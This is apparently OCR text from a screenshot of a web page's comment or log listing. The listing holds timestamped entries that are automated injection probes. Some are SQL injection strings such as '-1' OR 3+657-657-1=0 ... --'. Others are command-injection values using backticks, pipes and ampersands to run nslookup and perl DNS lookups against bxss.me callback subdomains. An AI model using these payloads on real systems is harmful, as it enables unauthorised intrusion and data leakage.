
-1" OR 2+532-532-1=​0+0+0+1 --
2026-06-08 20:25:12 - wUmrLVWz
`(nslookup
hitdfvjwyqniw1dc01.​bxss.​me||perl
-e
"gethostbyname('hitdfvjwyqniw1dc01.​bxss.​me
')")`
2026-06-08 20:25:10 - wUmrLVWz
-1' OR 3+657-657-1=​0+0+0+1 or 'BrIZDHhI'=​'
2026-06-08 20:25:07 - wUmrLVWz
|(nslookup
hitlpooefeneraf32d.​bxss.​me||perl
-e
"gethostbyname('hitlpooefeneraf32d.​bxss.​me
')")
2026-06-08 20:25:07 - wUmrLVWz
&(nslookup
hitpghyjhkvhu59e72.​bxss.​me||perl
-e
"gethostbyname('hitpghyjhkvhu59e72.​bxss.​